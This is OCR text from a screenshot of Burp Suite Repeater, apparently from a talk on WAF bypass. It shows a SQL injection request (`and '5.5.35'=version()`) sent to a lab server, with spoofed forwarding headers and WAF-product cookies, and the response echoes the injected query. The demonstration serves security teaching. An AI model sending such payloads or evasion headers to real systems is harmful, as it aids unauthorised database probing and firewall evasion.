 Burp Suite Professional v1.6 - licensed to LarryLau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts xssValidator Bypass WAF
大咖面对面
1 × 2 × 3 × 4 × ...
Go Cancel < >
Target: http://192.168.1.101
Request
Raw Params Headers Hex
GET /sql/index2.php?id=2%20and%20'5.5.35'=version() HTTP/1.1
Host: 192.168.1.101
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:51.0)
Gecko/20100101 Firefox/51.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Cookie: yunsuo_session_verify=404d2afb42fef16722f88c251179fcc7;
safedog-flow-item=
X-Forwarded-For: 1.1.1.1
CLIENT_IP: 2.2.2.2
Connection: keep-alive
Upgrade-Insecure-Requests: 1
? < + > Type a search term 0 matches
Response
Raw Headers Hex
Connection: Keep-Alive
Content-Type: text/html
Content-Length: 435
SELECT * FROM test WHERE id = 2 and '5.5.35'=version()<hr><!doctype
html>
<html lang="en">
<head>
<meta charset="UTF-8">
<title>DATA - CORA LABORATORY</title>
</head>
<body>
<table border="1" style="border-color:gary;text-align:center" cellpadding=0
cellspacing=0 width=200px align="center">
<tr>
<td>ID</td>
<td>NAME</td>
<td>AGE</td>
</tr>
<tr>
<td></td>
<td></td>
? < + > Type a search term matches
漏洞银行
BUGBANK.CN
Done
Windows Se... bypass.ppt ... DATA - CO... Burp Suite ... CMD CMD - mys... 英
20:21
2017/2/24